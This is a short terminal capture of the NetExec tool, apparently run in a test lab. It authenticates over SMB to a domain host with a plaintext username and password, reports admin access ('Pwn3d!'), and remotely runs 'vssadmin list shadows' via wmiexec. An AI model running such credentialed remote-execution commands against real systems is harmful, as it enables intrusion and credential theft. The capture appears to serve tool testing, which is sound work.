 (nxc_env) Ayaan Hirsi | Tue Mar 17 15:51:20 ~/NetExec $ nxc smb 10.0.10.200 -u testuser1 -p 'P@ssw0rd123' -d CAPSULECORP -x "vssadmin list shadows"
SMB 10.0.10.200 445 GOKU [*] Windows 10 / Server 2019 Build 17763 x64 (name:GOKU) (domain:capsulecorp.local) (signing:True)
(SMBv1:None) (Null Auth:True)
SMB 10.0.10.200 445 GOKU [+] CAPSULECORP\testuser1:P@ssw0rd123 (Pwn3d!)
SMB 10.0.10.200 445 GOKU [+] Executed command via wmiexec
SMB 10.0.10.200 445 GOKU vssadmin 1.1 - Volume Shadow Copy Service administrative command-line tool
SMB 10.0.10.200 445 GOKU (C) Copyright 2001-2013 Microsoft Corp.
SMB 10.0.10.200 445 GOKU No items found that satisfy the query.
(nxc_env) Ayaan Hirsi | Tue Mar 17 15:51:25 ~/NetExec $